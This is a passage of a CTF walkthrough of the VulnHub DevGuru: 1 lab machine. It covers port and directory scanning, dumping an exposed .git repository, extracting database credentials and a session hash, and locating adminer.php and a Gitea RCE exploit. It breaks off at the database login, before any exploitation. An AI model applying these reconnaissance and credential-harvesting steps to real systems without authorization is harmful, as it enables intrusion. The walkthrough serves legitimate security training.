DevGuru: 1 | August 18, 2023
Introduction
Welcome to my another writeup! In this VulnHub DevGuru: 1 box, you'll learn: Dumping Git repository from a website, enumerating and modifying database's data in Adminer, exploiting authenticated SSTI in October CMS and authenticated RCE in Gitea version 1.12.5, bypassing sudo policy blacklist via CVE-2019-14287, privilege escalation via misconfigurated Sudo permission in sqlite3, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: www-data to frank
- Privilege Escalation: frank to root
- Conclusion
Background
DevGuru is a fictional web development company hiring you for a pentest assessment. You have been tasked with finding vulnerabilities on their corporate website and obtaining root.
OSCP like ~ Real life based
Difficulty: Intermediate (Depends on experience)
Service Enumeration
Host discovery:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|14:42:15(HKT)]
└> sudo netdiscover -r 10.69.96.0/24
[...]
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
10.69.96.1 00:50:56:c0:00:08 1 60 VMware, Inc.
10.69.96.2 00:50:56:ef:bb:e8 1 60 VMware, Inc.
10.69.96.75 00:0c:29:af:e6:87 1 60 VMware, Inc.
10.69.96.200 00:50:56:ee:65:6a 1 60 VMware, Inc.
- Target machine IP address:
10.69.96.75 - Attacker machine IP address:
10.69.96.100
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|14:42:53(HKT)]
└> export RHOSTS=10.69.96.75
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|14:42:55(HKT)]
└> export LHOST=`ifconfig eth0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|14:43:05(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN scanning/rustscan.txt
[...]
Open 10.69.96.75:22
Open 10.69.96.75:80
Open 10.69.96.75:8585
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2a:46:e8:2b:01:ff:57:58:7a:5f:25:a4:d6:f2:89:8e (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC+lft/kQdC+3L4qMerPmpboe5GOrB60x+QU0R7hjmxY+9bNqST//1+Oa7ycVotqdlk4EtxgnqE2B4mRTNb16mITv/Y8UfsCqYAuy3C8lV9HzG6zgsXgnAhvpMmY31fZqz+dKamnp1W1o+scbnzRNqr/fE1+Yz7Fcu4JvAJ/4NLQS9CHmZh+N12OyF8eVOQmjPeRVHR8BiptinM+EXis4xpOQiuZoEBPkyqhXcBW65CAXlkjuuJ6KpJ7Y3Gbse38L6LKGFs8Hl5k1jbuTxDg8CT+rzzy6on8niDDfcVwHTvZ1JqlUpzjaGifDD8gV60ebRa5/36ORI+ed6G9v1HOW3r
| 256 08:79:93:9c:e3:b4:a4:be:80:ad:61:9d:d3:88:d2:84 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNQzBnXE0Ezf7XOzh2KxdMAetOtoTEmfiCh2OSwjnIpAzd1osDr7UsuNt/5m45OgfWVAcVnu3ECEuQZ03P4VxkU=
| 256 9c:f9:88:d4:33:77:06:4e:d9:7c:39:17:3e:07:9c:bd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINjsvy3HYYZxlENx0Fmval1Ax8ApGBKu6wf5sjK8xuv2
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Corp - DevGuru
| http-git:
| 10.69.96.75:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Last commit message: first commit
| Remotes:
| http://devguru.local:8585/frank/devguru-website.git
|_ Project type: PHP application (guessed from .gitignore)
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-generator: DevGuru
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
8585/tcp open unknown syn-ack
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
[...]
| <title> Gitea: Git with a cup of tea </title>
[...]
[...]
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|14:43:07(HKT)]
└> sudo nmap -sU $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
PORT STATE SERVICE
68/udp open|filtered dhcpc
According to rustscan and nmap result, the target machine has 3 ports are opened:
| Open Port | Service |
|---|---|
| 22/TCP | OpenSSH 7.6p1 Ubuntu |
| 80/TCP | Apache httpd 2.4.29 ((Ubuntu)) |
| 8585/TCP | HTTP (Gitea) |
HTTP on TCP port 80
Home page:

In here, we can see that there's a domain called devguru.local.
- Found domain:
devguru.local
Adding that domain to /etc/hosts:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|14:46:05(HKT)]
└> echo "$RHOSTS devguru.local" | sudo tee -a /etc/hosts
10.69.96.75 devguru.local

In the footer, there's a copy right statement, and this web application is a HTML template made by Themefisher.
We can also perform content discovery via tools like gobuster to find hidden directories and files:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|14:49:04(HKT)]
└> gobuster dir -u http://devguru.local/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 40
[...]
/themes (Status: 301) [Size: 315] [--> http://devguru.local/themes/]
/config (Status: 301) [Size: 315] [--> http://devguru.local/config/]
/about (Status: 200) [Size: 18661]
/services (Status: 200) [Size: 10032]
/backend (Status: 302) [Size: 410] [--> http://devguru.local/backend/backend/auth]
/plugins (Status: 301) [Size: 316] [--> http://devguru.local/plugins/]
/Services (Status: 200) [Size: 10032]
/modules (Status: 301) [Size: 316] [--> http://devguru.local/modules/]
/storage (Status: 301) [Size: 316] [--> http://devguru.local/storage/]
/0 (Status: 200) [Size: 12669]
/vendor (Status: 301) [Size: 315] [--> http://devguru.local/vendor/]
/About (Status: 200) [Size: 18661]
/ABOUT (Status: 200) [Size: 18661]
[...]
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|15:03:39(HKT)]
└> gobuster dir -u http://devguru.local/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 10
[...]
/index.php (Status: 200) [Size: 12719]
/.htaccess (Status: 200) [Size: 1678]
/server.php (Status: 200) [Size: 0]
/.git (Status: 301) [Size: 313] [--> http://devguru.local/.git/]
/.gitignore (Status: 200) [Size: 413]
/backend/backend/auth:

When we go there, it redirects us to /backend/backend/auth/sigin.
Upon researching, the web application seems like using a CMS (Content Management System) called "October CMS".
We also found /.git/ Git repository in both gobuster and nmap result. Which means the web application is using version control:

However, /.git/ has no index listing.
Luckily, we can dump the Git repository via git-dumper:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|15:08:57(HKT)]
└> mkdir git_dumped
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|15:09:00(HKT)]
└> git-dumper http://devguru.local/.git git_dumped
[-] Testing http://devguru.local/.git/HEAD [200]
[-] Testing http://devguru.local/.git/ [404]
[-] Fetching common files
[...]
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|15:10:00(HKT)]
└> cd git_dumped
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/git_dumped)-[2023.08.18|15:10:12(HKT)]-[git://master ✔]
└> ls -lah
total 416K
drwxr-xr-x 9 siunam nam 4.0K Aug 18 15:09 .
drwxr-xr-x 4 siunam nam 4.0K Aug 18 15:08 ..
-rw-r--r-- 1 siunam nam 355K Aug 18 15:09 adminer.php
-rw-r--r-- 1 siunam nam 1.7K Aug 18 15:09 artisan
drwxr-xr-x 2 siunam nam 4.0K Aug 18 15:09 bootstrap
drwxr-xr-x 2 siunam nam 4.0K Aug 18 15:09 config
drwxr-xr-x 7 siunam nam 4.0K Aug 18 15:09 .git
-rw-r--r-- 1 siunam nam 413 Aug 18 15:09 .gitignore
-rw-r--r-- 1 siunam nam 1.7K Aug 18 15:09 .htaccess
-rw-r--r-- 1 siunam nam 1.2K Aug 18 15:09 index.php
drwxr-xr-x 5 siunam nam 4.0K Aug 18 15:09 modules
drwxr-xr-x 3 siunam nam 4.0K Aug 18 15:09 plugins
-rw-r--r-- 1 siunam nam 1.5K Aug 18 15:09 README.md
-rw-r--r-- 1 siunam nam 551 Aug 18 15:09 server.php
drwxr-xr-x 6 siunam nam 4.0K Aug 18 15:09 storage
drwxr-xr-x 4 siunam nam 4.0K Aug 18 15:09 themes
Nice!
After some digging, the October CMS's database credentials can be found in config/database.php:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/git_dumped)-[2023.08.18|15:10:58(HKT)]-[git://master ✔]
└> cat config/database.php
[...]
'mysql' => [
'driver' => 'mysql',
'engine' => 'InnoDB',
'host' => 'localhost',
'port' => 3306,
'database' => 'octoberdb',
'username' => 'october',
'password' => '{Redacted}',
'charset' => 'utf8mb4',
'collation' => 'utf8mb4_unicode_ci',
'prefix' => '',
'varcharmax' => 191,
],
[...]
Let's view the repository's commit logs:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/git_dumped)-[2023.08.18|15:14:17(HKT)]-[git://master ✔]
└> git log
commit 7de9115700c5656c670b34987c6fbffd39d90cf2 (HEAD -> master, origin/master)
Author: frank <frank@devguru.local>
Date: Thu Nov 19 18:42:03 2020 -0600
first commit
Hmm… It only has 1 commit. Also, we found a user called frank.
Check October CMS version:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/git_dumped)-[2023.08.18|15:17:49(HKT)]-[git://master ✔]
└> cat storage/system.json | jq .
{
"build": 469
}
- October CMS version: Build 469
After searching about this build version, I found no vulnerability against it.
We can try to login as frank in the October CMS using the database user's password:

Nope…
HTTP on TCP port 8585
Home page:

In here, we found TCP port 8585 is hosting the Gitea service, and its version is 1.12.5.
Gitea is a lightweight DevOps platform. It brings teams and developers high-efficiency but easy operations from planning to production. (From https://about.gitea.com/)
We can search for public exploits about this version of Gitea via searchsploit, an offline version of Exploit-DB:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|15:22:07(HKT)]
└> searchsploit gitea 1.12.5
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
Gitea 1.12.5 - Remote Code Execution (Authenticated) | multiple/webapps/49571.py
--------------------------------------------------------------------- ---------------------------------
[...]
Oh! It's vulnerable to RCE (Remote Code Execution), however, it requires authentication, which means we need valid credentials.
In the "Explore" page's users section, we can find a Gitea user:

- Found Gitea user:
frank

In this user, it has no public repository.
I also tried to login as frank with the October CMS database user's password, but no dice.
Hmm… Can we register a new account?

No we can't…
Let's take a step back.
After digging much deeper on the dumped Git repository, I found an October CMS session in storage/framework/sessions/:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/git_dumped)-[2023.08.18|15:44:48(HKT)]-[git://master ✔]
└> cat storage/framework/sessions/fE15ry9gija5yG3n2dnCiBEplMWBFP53zsKRRNAh
a:8:{s:6:"_token";s:40:"eZHozMsXJwcKYK5lTi4HNUBaVy0UHhLMrzaBiLD6";s:9:"_previous";a:1:{s:3:"url";s:20:"http://devguru.local";}s:6:"_flash";a:2:{s:3:"old";a:0:{}s:3:"new";a:0:{}}s:3:"url";a:0:{}s:10:"admin_auth";a:2:{i:0;i:1;i:1;s:60:"$2y$10${Redacted}";}s:6:"locale";s:2:"en";s:15:"fallback_locale";s:2:"en";s:6:"widget";a:6:{s:31:"cms-Index-TemplateList-pageList";s:100:"YToyOntzOjg6InNlbGVjdGVkIjthOjA6e31zOjE0OiJncm91cHNidXNpbmVzcyI7YToxOntzOjQ6ImJsb2ciO3M6MToiMSI7fX0=";s:34:"cms-Index-TemplateList-partialList";s:1044:"YToyOntzOjg6InNlbGVjdGVkIjthOjE5OntzOjE3OiJibG9nL2Jsb2dQb3N0Lmh0bSI7czoxOiIwIjtzOjE5OiJibG9nL2NhdGVnb3JpZXMuaHRtIjtzOjE6IjAiO3M6MTQ6ImJsb2cvcG9zdHMuaHRtIjtzOjE6IjAiO3M6MjM6ImdlbmVyaWNGb3JtL2RlZmF1bHQuaHRtIjtzOjE6IjAiO3M6MjU6ImdlbmVyaWNGb3JtL3JlY2FwdGNoYS5odG0iO3M6MToiMCI7czoxNDoiaG9tZS9hYm91dC5odG0iO3M6MToiMCI7czoyMDoiaG9tZS9jb250YWN0aG9tZS5odG0iO3M6MToiMCI7czoxNjoiaG9tZS9jb3VudGVyLmh0bSI7czoxOiIwIjtzOjEyOiJob21lL2N0YS5odG0iO3M6MToiMCI7czoxNDoiaG9tZS9pbnRyby5odG0iO3M6MToiMCI7czoxNzoiaG9tZS9zZXJ2aWNlcy5odG0iO3M6MToiMCI7czoxNToiaG9tZS9zbGlkZXIuaHRtIjtzOjE6IjAiO3M6MjA6ImhvbWUvdGVzdGltb25pYWwuaHRtIjtzOjE6IjAiO3M6MjQ6InNpdGUvYmxvZ2ludHJvaGVhZGVyLmh0bSI7czoxOiIwIjtzOjI5OiJzaXRlL2Jsb2dzaW5nbGVwb3N0aGVhZGVyLmh0bSI7czoxOiIwIjtzOjE1OiJzaXRlL2Zvb3Rlci5odG0iO3M6MToiMCI7czoxNToic2l0ZS9oZWFkZXIuaHRtIjtzOjE6IjAiO3M6MTM6InNpdGUvbWV0YS5odG0iO3M6MToiMCI7czoxNjoic2l0ZS9zY3JpcHRzLmh0bSI7czoxOiIwIjt9czoxNDoiZ3JvdXBzYnVzaW5lc3MiO2E6NDp7czo0OiJob21lIjtzOjE6IjEiO3M6NDoiYmxvZyI7czoxOiIxIjtzOjExOiJnZW5lcmljRm9ybSI7czoxOiIxIjtzOjQ6InNpdGUiO3M6MToiMSI7fX0=";s:33:"cms-Index-TemplateList-layoutList";s:36:"YToxOntzOjg6InNlbGVjdGVkIjthOjA6e319";s:34:"cms-Index-TemplateList-contentList";s:36:"YToxOntzOjg6InNlbGVjdGVkIjthOjA6e319";s:31:"backend-Users-Filter-listFilter";s:40:"YToxOntzOjEzOiJzY29wZS1yb2xlX2lkIjtOO30=";s:19:"backend-Users-Lists";s:44:"YToxOntzOjE1OiJsYXN0VmlzaXRlZFBhZ2UiO2k6MTt9";}}
Based on my experience, the above session file is a PHP serialized object.
We can deserialize it:
<?php
$sessionObject = 'a:8:{s:6:"_token";s:40:"eZHozMsXJwcKYK5lTi4HNUBaVy0UHhLMrzaBiLD6";s:9:"_previous";a:1:{s:3:"url";s:20:"http://devguru.local";}s:6:"_flash";a:2:{s:3:"old";a:0:{}s:3:"new";a:0:{}}s:3:"url";a:0:{}s:10:"admin_auth";a:2:{i:0;i:1;i:1;s:60:"$2y$10${Redacted}";}s:6:"locale";s:2:"en";s:15:"fallback_locale";s:2:"en";s:6:"widget";a:6:{s:31:"cms-Index-TemplateList-pageList";s:100:"YToyOntzOjg6InNlbGVjdGVkIjthOjA6e31zOjE0OiJncm91cHNidXNpbmVzcyI7YToxOntzOjQ6ImJsb2ciO3M6MToiMSI7fX0=";s:34:"cms-Index-TemplateList-partialList";s:1044:"YToyOntzOjg6InNlbGVjdGVkIjthOjE5OntzOjE3OiJibG9nL2Jsb2dQb3N0Lmh0bSI7czoxOiIwIjtzOjE5OiJibG9nL2NhdGVnb3JpZXMuaHRtIjtzOjE6IjAiO3M6MTQ6ImJsb2cvcG9zdHMuaHRtIjtzOjE6IjAiO3M6MjM6ImdlbmVyaWNGb3JtL2RlZmF1bHQuaHRtIjtzOjE6IjAiO3M6MjU6ImdlbmVyaWNGb3JtL3JlY2FwdGNoYS5odG0iO3M6MToiMCI7czoxNDoiaG9tZS9hYm91dC5odG0iO3M6MToiMCI7czoyMDoiaG9tZS9jb250YWN0aG9tZS5odG0iO3M6MToiMCI7czoxNjoiaG9tZS9jb3VudGVyLmh0bSI7czoxOiIwIjtzOjEyOiJob21lL2N0YS5odG0iO3M6MToiMCI7czoxNDoiaG9tZS9pbnRyby5odG0iO3M6MToiMCI7czoxNzoiaG9tZS9zZXJ2aWNlcy5odG0iO3M6MToiMCI7czoxNToiaG9tZS9zbGlkZXIuaHRtIjtzOjE6IjAiO3M6MjA6ImhvbWUvdGVzdGltb25pYWwuaHRtIjtzOjE6IjAiO3M6MjQ6InNpdGUvYmxvZ2ludHJvaGVhZGVyLmh0bSI7czoxOiIwIjtzOjI5OiJzaXRlL2Jsb2dzaW5nbGVwb3N0aGVhZGVyLmh0bSI7czoxOiIwIjtzOjE1OiJzaXRlL2Zvb3Rlci5odG0iO3M6MToiMCI7czoxNToic2l0ZS9oZWFkZXIuaHRtIjtzOjE6IjAiO3M6MTM6InNpdGUvbWV0YS5odG0iO3M6MToiMCI7czoxNjoic2l0ZS9zY3JpcHRzLmh0bSI7czoxOiIwIjt9czoxNDoiZ3JvdXBzYnVzaW5lc3MiO2E6NDp7czo0OiJob21lIjtzOjE6IjEiO3M6NDoiYmxvZyI7czoxOiIxIjtzOjExOiJnZW5lcmljRm9ybSI7czoxOiIxIjtzOjQ6InNpdGUiO3M6MToiMSI7fX0=";s:33:"cms-Index-TemplateList-layoutList";s:36:"YToxOntzOjg6InNlbGVjdGVkIjthOjA6e319";s:34:"cms-Index-TemplateList-contentList";s:36:"YToxOntzOjg6InNlbGVjdGVkIjthOjA6e319";s:31:"backend-Users-Filter-listFilter";s:40:"YToxOntzOjEzOiJzY29wZS1yb2xlX2lkIjtOO30=";s:19:"backend-Users-Lists";s:44:"YToxOntzOjE1OiJsYXN0VmlzaXRlZFBhZ2UiO2k6MTt9";}}';
var_dump(unserialize($sessionObject));
?>
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1)-[2023.08.18|15:42:24(HKT)]
└> php deserialize.php
array(8) {
["_token"]=>
string(40) "eZHozMsXJwcKYK5lTi4HNUBaVy0UHhLMrzaBiLD6"
["_previous"]=>
array(1) {
["url"]=>
string(20) "http://devguru.local"
}
["_flash"]=>
array(2) {
["old"]=>
array(0) {
}
["new"]=>
array(0) {
}
}
["url"]=>
array(0) {
}
["admin_auth"]=>
array(2) {
[0]=>
int(1)
[1]=>
string(60) "$2y$10${Redacted}"
}
["locale"]=>
[...]
Oh! What's that admin_auth attribute's value? It seems like a password hash. However, I couldn't crack it.
Then, I found that there's a PHP script called adminer.php:
┌[siunam♥Mercury]-(~/ctf/VulnHub/DevGuru:1/git_dumped)-[2023.08.18|16:04:53(HKT)]-[git://master ✔]
└> head -n 5 adminer.php
<?php
/** Adminer - Compact database management
* @link https://www.adminer.org/
* @author Jakub Vrana, https://www.vrana.cz/
* @copyright 2007 Jakub Vrana

Adminer (formerly phpMinAdmin) is a full-featured database management tool written in PHP. Conversely to phpMyAdmin, it consist of a single file ready to deploy to the target server. Adminer is available for MySQL, MariaDB, PostgreSQL, SQLite, MS SQL, Oracle, Elasticsearch, MongoDB and others via plugin. (From https://www.adminer.org/)
Initial Foothold
Now, we can try to login as October CMS's database user october:

